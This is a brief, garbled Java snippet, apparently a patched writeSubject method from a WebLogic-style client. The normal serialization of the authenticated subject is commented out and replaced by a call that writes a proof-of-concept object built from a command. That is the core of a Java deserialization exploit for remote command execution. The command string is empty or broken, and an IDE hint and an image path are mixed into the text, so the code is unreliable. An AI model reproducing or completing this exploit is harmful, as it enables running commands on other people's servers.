 private void writeSubject(ObjectOutputStream var1) throws IOException {
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
ObjectOutputStream var3 = new ObjectOutputStream(var2);
//if (SubjectManager.getSubjectManager().isKernelIdentity(this._subject)) {
//    AuthenticatedSubject var4 = (AuthenticatedSubject)SubjectManager.getSubjectMa
//    var3.writeObject(var4);
//} else {
//    var3.writeObject(this._subject);
//}
try {
var3.writeObject(Poc.getObject( command: "));
} catch (Exception e) {
e.printStackTrace();
}